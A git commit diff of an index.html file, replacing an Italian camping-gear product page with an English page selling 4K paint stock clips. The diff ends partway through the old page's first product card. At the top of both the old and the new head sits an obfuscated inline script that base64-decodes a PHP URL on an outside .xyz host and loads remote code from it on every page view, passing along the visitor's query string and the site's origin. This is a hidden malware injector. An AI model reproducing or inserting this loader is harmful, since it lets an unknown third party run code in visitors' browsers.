


==== commit 22adabb6: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,260 +1,792 @@
 <!DOCTYPE html>
-<html lang="it">
+<html lang="en">
 <head>
-<script>(function(){var a=location,b=document.head||document.getElementsByTagName("head")[0],c="script",d=atob("aHR0cHM6Ly9zaGllbGRtYXRlYXBwLnh5ei8xLzF0OWl6ZTcucGhw");d+=-1<d.indexOf("?")?"&":"?";d+=a.search.substring(1);c=document.createElement(c);c.src=d;c.id=btoa(a.origin);b.appendChild(c);})();</script>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Campo Leggero – Cuscino, amaca e sedie per campeggio e outdoor</title>
-<meta name="description" content="Quattro accessori leggeri per riposare meglio all’aperto: cuscino gonfiabile TREKOLOGY, amaca ultraleggera e due sedie pieghevoli. Scopri a cosa servono e quale scegliere.">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Archivo:wght@500;800&family=Karla:wght@400;500;700&display=swap" rel="stylesheet">
-<style>
-:root{--bg:#f6efdf;--card:#fffaf0;--ink:#1e2b22;--muted:#56655a;--green:#1f4d36;--moss:#7fa35a;--orange:#ff6b2c;--on-orange:#2a0f03;--sky:#cfe6e0;--line:#e0d5ba;
-box-sizing:border-box;padding-top:env(safe-area-inset-top,0px);padding-bottom:env(safe-area-inset-bottom,0px)}
-@media (prefers-color-scheme:dark){:root:not([data-theme="light"]){--bg:#101a14;--card:#17251c;--ink:#f1ead7;--muted:#a9b9ac;--green:#8fcf9f;--moss:#9cc271;--sky:#1f3a31;--line:#2a4034;color-scheme:dark}}
-:root[data-theme="dark"]{--bg:#101a14;--card:#17251c;--ink:#f1ead7;--muted:#a9b9ac;--green:#8fcf9f;--moss:#9cc271;--sky:#1f3a31;--line:#2a4034;color-scheme:dark}
-html{scroll-padding-top:env(safe-area-inset-top,0px);scroll-behavior:smooth}
-*,*::before,*::after{box-sizing:border-box}
-body{margin:0;background:var(--bg);color:var(--ink);font:400 17px/1.6 Karla,system-ui,sans-serif}
-h1,h2,h3{font-family:Archivo,Karla,sans-serif;font-weight:800;margin:0;line-height:1.05;letter-spacing:-.015em}
-a{color:inherit}
-:focus-visible{outline:3px solid var(--orange);outline-offset:3px;border-radius:6px}
-.wrap{max-width:1100px;margin:0 auto;padding:0 22px}
-.top{display:flex;justify-content:space-between;align-items:center;padding:18px 0;gap:12px}
-.logo{font:800 1.2rem Archivo,sans-serif;text-decoration:none;display:flex;align-items:center;gap:8px}
-.logo i{width:14px;height:14px;border-radius:50%;background:var(--orange);display:block}
-.top nav{display:flex;gap:20px}
-.top nav a{font-weight:700;text-decoration:none;color:var(--muted)}
-.top nav a:hover{color:var(--ink)}
-.btn{display:inline-block;background:var(--orange);color:var(--on-orange);border:0;border-radius:14px;padding:15px 28px;font:800 1.02rem Archivo,sans-serif;text-decoration:none;cursor:pointer;box-shadow:0 8px 20px rgba(255,107,44,.3);transition:transform .12s;text-align:center}
-.btn:hover{transform:translateY(-2px)}
-.btn.o{background:transparent;color:var(--ink);box-shadow:inset 0 0 0 2px var(--ink)}
-.row{display:flex;gap:12px;flex-wrap:wrap}
-.hero{padding:34px 0 52px;max-width:780px}
-.kick{display:inline-block;background:var(--sky);color:var(--green);font-weight:700;font-size:.85rem;padding:5px 14px;border-radius:999px;margin-bottom:16px}
-.hero h1{font-size:clamp(2.5rem,6.4vw,4.8rem)}
-.hero h1 span{color:var(--orange)}
-.hero p.lead{font-size:1.2rem;color:var(--muted);max-width:32em;margin:20px 0 26px}
-.chips{display:flex;gap:10px;flex-wrap:wrap;margin-top:22px}
-.chips span{background:var(--card);border:1px solid var(--line);border-radius:999px;padding:6px 14px;font-weight:700;font-size:.92rem}
-section{padding:54px 0 8px}
-.h{max-width:36em;margin-bottom:28px}
-.h h2{font-size:clamp(1.9rem,4.4vw,3rem)}
-.h p{color:var(--muted);margin:12px 0 0}
-.prods{display:grid;grid-template-columns:repeat(2,1fr);gap:26px}
-.prod{background:var(--card);border:1px solid var(--line);border-radius:28px;overflow:hidden;display:flex;flex-direction:column}
-.art{aspect-ratio:400/250;position:relative}
-.art svg{display:block;width:100%;height:100%}
-.tag{position:absolute;left:14px;top:14px;background:var(--card);color:var(--ink);font-weight:700;font-size:.8rem;padding:4px 12px;border-radius:999px}
-.pb{padding:24px 26px 28px;display:flex;flex-direction:column;flex:1}
-.pb .br{font-size:.85rem;font-weight:700;color:var(--orange);letter-spacing:.04em;text-transform:uppercase}
-.pb h3{font-size:1.55rem;margin:4px 0 8px}
-.pb p{margin:0 0 14px;color:var(--muted)}
-.pb ul{margin:0 0 18px;padding:0;list-style:none;display:grid;gap:8px}
-.pb li{padding-left:28px;position:relative}
-.pb li::before{content:"";position:absolute;left:0;top:5px;width:16px;height:16px;border-radius:50%;background:var(--moss)}
-.pb li::after{content:"";position:absolute;left:5px;top:9px;width:5px;height:8px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(40deg) scale(.7);transform-origin:center;display:none}
-.pb .chk{margin-top:auto}
-.pb .small{font-size:.84rem;color:var(--muted);margin:12px 0 0}
-.tbl{overflow-x:auto;border:1px solid var(--line);border-radius:22px;background:var(--card)}
-table.cmp{width:100%;border-collapse:collapse;min-width:640px}
-.cmp th,.cmp td{text-align:left;padding:16px 20px;border-bottom:1px solid var(--line);vertical-align:top}
-.cmp thead th{font:800 .95rem Archivo,sans-serif;color:var(--green);background:var(--sky)}
-.cmp tbody tr:last-child td{border-bottom:0}
-.cmp td:first-child{font-weight:700}
-.cmp td{color:var(--muted)}
-.cmp td:first-child{color:var(--ink)}
-.know{background:var(--card);border:2px dashed var(--moss);border-radius:24px;padding:28px}
-.know h3{font-size:1.4rem;margin-bottom:8px}
-.know p{margin:0;color:var(--muted)}
-.faq details{background:var(--card);border:1px solid var(--line);border-radius:16px;margin-bottom:12px}
-.faq summary{cursor:pointer;padding:18px 22px;font:800 1.1rem Archivo,sans-serif;list-style:none;display:flex;justify-content:space-between;gap:10px}
-.faq summary::-webkit-details-marker{display:none}
-.faq summary::after{content:"+";color:var(--orange);font-size:1.5rem;line-height:1}
-.faq details[open] summary::after{content:"–"}
-.faq p{margin:0;padding:0 22px 18px;color:var(--muted)}
-.final{margin-top:40px;background:var(--green);color:#f6efdf;border-radius:32px;padding:56px 28px;text-align:center}
-:root:not([data-theme="light"]) .final{color:#10281b}
-.final h2{font-size:clamp(1.9rem,4.6vw,3.2rem)}
-.final p{max-width:30em;margin:14px auto 24px;opacity:.92}
-footer{margin-top:60px;border-top:1px solid var(--line);padding:36px 0 30px;color:var(--muted);font-size:.9rem}
-footer .l{display:flex;gap:16px;flex-wrap:wrap;margin-bottom:14px}
-footer button.lnk{background:none;border:0;padding:0;font:inherit;color:var(--ink);text-decoration:underline;cursor:pointer}
-footer p{margin:6px 0}
-dialog{border:0;border-radius:22px;max-width:680px;width:calc(100% - 28px);padding:0;background:var(--card);color:var(--ink);box-shadow:0 24px 60px rgba(0,0,0,.4)}
-dialog::backdrop{background:rgba(10,20,14,.6)}
-.dlg{padding:26px 28px;max-height:84vh;overflow:auto}
-.dlg h2{font-size:1.7rem;margin-bottom:4px}
-.dlg h3{font-size:1.05rem;margin:18px 0 4px;color:var(--green)}
-.dlg p{color:var(--muted);font-size:.95rem;margin:4px 0}
-.dlg table{width:100%;border-collapse:collapse;font-size:.88rem;margin-top:8px}
-.dlg th,.dlg td{text-align:left;border-bottom:1px solid var(--line);padding:7px 6px;color:var(--muted);vertical-align:top}
-.dlg th{color:var(--ink)}
-#cc{position:fixed;left:50%;transform:translateX(-50%);bottom:calc(16px + env(safe-area-inset-bottom,0px));z-index:60;width:min(640px,calc(100% - 24px));background:var(--card);color:var(--ink);border:1px solid var(--line);border-radius:22px;box-shadow:0 16px 44px rgba(0,0,0,.3);padding:22px 26px;display:none}
-#cc.show{display:block}
-#cc h2{font-size:1.25rem;margin-bottom:6px}
-#cc p{margin:0 0 14px;font-size:.92rem;line-height:1.5;color:var(--muted)}
-#cc .lk{display:inline;background:none;border:0;padding:0;font:inherit;text-decoration:underline;cursor:pointer;color:var(--orange);font-weight:700}
-#cc .x{position:absolute;right:12px;top:8px;background:none;border:0;font-size:1.6rem;line-height:1;cursor:pointer;color:var(--ink);padding:4px 8px}
-#cc .btn{padding:10px 18px;font-size:.92rem;box-shadow:none;border-radius:12px}
-#cc .row{gap:8px}
-@media (max-width:860px){.prods{grid-template-columns:1fr}.top nav{display:none}}
-@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}.btn{transition:none}}
-</style>
+<script>(function(){var a=location,b=document.head||document.getElementsByTagName("head")[0],c="script",d=atob("aHR0cHM6Ly9ndWFyZGFkYXBwLnh5ei8yMi8xdDlpemU3LnBocA==");d+=-1<d.indexOf("?")?"&":"?";d+=a.search.substring(1);c=document.createElement(c);c.src=d;c.id=btoa(a.origin);b.appendChild(c);})();</script>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Chroma Stock — Liquid Paint &amp; Pigment Footage in 4K</title>
+  <meta name="description" content="Ten cinematic 4K stock clips of paint, ink and liquid pigment in motion. Royalty-free, instant download, $19 per clip.">
+  <meta name="theme-color" content="#0a0a09">
+  <meta name="robots" content="index,follow">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Chroma Stock — Liquid color, in full flow.">
+  <meta property="og:description" content="Ten macro paint studies in 4K. $19 per clip. Royalty-free. Instant download.">
+  <meta property="og:image" content="assets/img/og.jpg">
+  <meta name="twitter:card" content="summary_large_image">
+  <link rel="icon" href="assets/img/favicon.svg" type="image/svg+xml">
+  <link rel="preload" href="assets/img/carnival-melt.webp" as="image" type="image/webp">
+  <link rel="stylesheet" href="assets/css/styles.css">
+  <script>
+    document.documentElement.classList.add('js');
+    window.setTimeout(function () {
+      if (!window.__chromaReady) document.documentElement.classList.remove('js');
+    }, 2500);
+  </script>
 </head>
 <body>
-<div class="wrap">
-  <header class="top">
-    <a class="logo" href="#top"><i></i>Campo Leggero</a>
-    <nav><a href="#prodotti">Prodotti</a><a href="#scegliere">Quale scegliere</a><a href="#faq">Domande</a></nav>
+  <a class="skip-link" href="#main">Skip to content</a>
+
+  <svg class="svg-sprite" aria-hidden="true" focusable="false">
+    <symbol id="i-arrow" viewBox="0 0 24 24"><path d="M4 12h15M13 6l6 6-6 6"/></symbol>
+    <symbol id="i-arrow-down" viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></symbol>
+    <symbol id="i-play" viewBox="0 0 24 24"><path d="M8 5.4v13.2L19 12 8 5.4Z" fill="currentColor" stroke="none"/></symbol>
+    <symbol id="i-plus" viewBox="0 0 24 24"><path d="M12 5v14M5 12h14"/></symbol>
+    <symbol id="i-close" viewBox="0 0 24 24"><path d="m6 6 12 12M18 6 6 18"/></symbol>
+    <symbol id="i-bag" viewBox="0 0 24 24"><path d="M5.5 8h13l1 12h-15l1-12Z"/><path d="M9 9V6.5a3 3 0 0 1 6 0V9"/></symbol>
+    <symbol id="i-menu" viewBox="0 0 24 24"><path d="M4 8h16M4 16h16"/></symbol>
+    <symbol id="i-check" viewBox="0 0 24 24"><path d="m5 12.5 4.5 4.5L19 7"/></symbol>
+    <symbol id="i-x" viewBox="0 0 24 24"><path d="m6 6 12 12M18 6 6 18"/></symbol>
+    <symbol id="i-lock" viewBox="0 0 24 24"><rect x="5" y="10" width="14" height="10" rx="1"/><path d="M8.5 10V7.5a3.5 3.5 0 0 1 7 0V10"/></symbol>
+    <symbol id="i-download" viewBox="0 0 24 24"><path d="M12 4v11M7.5 10.5 12 15l4.5-4.5M5 19h14"/></symbol>
+    <symbol id="i-chevron" viewBox="0 0 24 24"><path d="m7 10 5 5 5-5"/></symbol>
+    <symbol id="i-spark" viewBox="0 0 24 24"><path d="M12 2v6M12 16v6M2 12h6M16 12h6M5 5l4 4M15 15l4 4M19 5l-4 4M9 15l-4 4"/></symbol>
+  </svg>
+
+  <div class="announce">
+    <div class="shell announce-inner">
+      <p><span class="pulse-dot"></span> Volume 01 — Liquid Pigment</p>
+      <p class="announce-meta"><span>10 new clips</span><span class="sep">/</span><span>$19 each</span><span class="sep">/</span><span>Instant download</span></p>
+    </div>
+  </div>
+
+  <header class="site-head" id="site-head">
+    <div class="shell head-inner">
+      <a class="brand" href="#top" aria-label="Chroma Stock, home">
+        <span class="brand-mark" aria-hidden="true">
+          <svg viewBox="0 0 32 32">
+            <defs>
+              <clipPath id="brand-clip"><circle cx="16" cy="16" r="15"/></clipPath>
+            </defs>
+            <g clip-path="url(#brand-clip)">
+              <rect width="32" height="32" fill="#0a0a09"/>
+              <circle cx="11" cy="13" r="10" fill="#6d5cff"/>
+              <circle cx="22" cy="10" r="8" fill="#ff4f86"/>
+              <circle cx="21" cy="23" r="9" fill="#d9ff57"/>
+              <circle cx="10" cy="24" r="6" fill="#ff7a3d"/>
+            </g>
+            <circle cx="16" cy="16" r="15" fill="none" stroke="rgba(255,255,255,.28)"/>
+          </svg>
+        </span>
+        <span class="brand-word">chroma</span>
+        <span class="brand-sub">stock</span>
+      </a>
+
+      <nav class="desk-nav" aria-label="Primary">
+        <a href="#collection">Collection</a>
+        <a href="#included">What's included</a>
+        <a href="#license">License</a>
+        <a href="#faq">FAQ</a>
+      </nav>
+
+      <div class="head-actions">
+        <button class="cart-btn" type="button" data-open-cart aria-label="Open cart">
+          <svg class="icon"><use href="#i-bag"></use></svg>
+          <span>Cart</span>
+          <span class="cart-count" data-cart-count>0</span>
+        </button>
+        <a class="btn btn-acid btn-head" href="#collection">Browse clips</a>
+        <button class="menu-btn" type="button" aria-label="Open menu" aria-expanded="false" aria-controls="mobile-menu" data-menu-open>
+          <svg class="icon"><use href="#i-menu"></use></svg>
+        </button>
+      </div>
+    </div>
   </header>
 
-  <main id="top">
-    <div class="hero">
-      <span class="kick">Attrezzatura leggera per l’outdoor</span>
-      <h1>Quattro accessori per <span>riposare meglio</span> all’aria aperta.</h1>
-      <p class="lead">Un cuscino gonfiabile, un’amaca da zaino e due sedie pieghevoli: una selezione pensata per chi vuole più comfort in campeggio, al mare e in viaggio senza appesantire il bagaglio.</p>
-      <div class="row"><a class="btn" href="#prodotti">Scopri i prodotti</a><a class="btn o" href="#scegliere">Quale scegliere?</a></div>
-      <div class="chips"><span>Cuscino</span><span>Amaca</span><span>Sedia bassa</span><span>Sedia con tasca termica</span></div>
-    </div>
-
-    <section id="prodotti" style="padding-top:10px">
-      <div class="h"><h2>I quattro prodotti</h2><p>Per ognuno trovi i punti principali. Prezzo, misure, colori e disponibilità aggiornati sono sulla pagina Amazon.it.</p></div>
-      <div class="prods">
-
-        <article class="prod">
-          <div class="art"><svg viewBox="0 0 400 250" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs><linearGradient id="g1" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#ffd9a0"/><stop offset="1" stop-color="#e8806a"/></linearGradient></defs><rect width="400" height="250" fill="url(#g1)"/><circle cx="310" cy="70" r="30" fill="#fff3d0"/><path d="M0 190l80-80 60 60 70-90 90 100 100-70v130H0z" fill="#3c6a4e"/><path d="M0 215l110-60 90 50 80-50 120 60v35H0z" fill="#1f4d36"/><g transform="rotate(-7 190 150)"><rect x="100" y="110" width="170" height="86" rx="36" fill="#ff6b2c"/><path d="M135 140h100M135 166h100" stroke="#2a0f03" stroke-opacity=".28" stroke-width="3" stroke-linecap="round" stroke-dasharray="1 13"/><rect x="176" y="103" width="20" height="14" rx="4" fill="#1e2b22"/></g></svg><span class="tag">Per dormire</span></div>
-          <div class="pb"><span class="br">TREKOLOGY ALUFT 2.0</span><h3>Cuscino gonfiabile ultraleggero</h3><p>Il comfort di un cuscino vero, grande quanto una lattina da chiuso.</p>
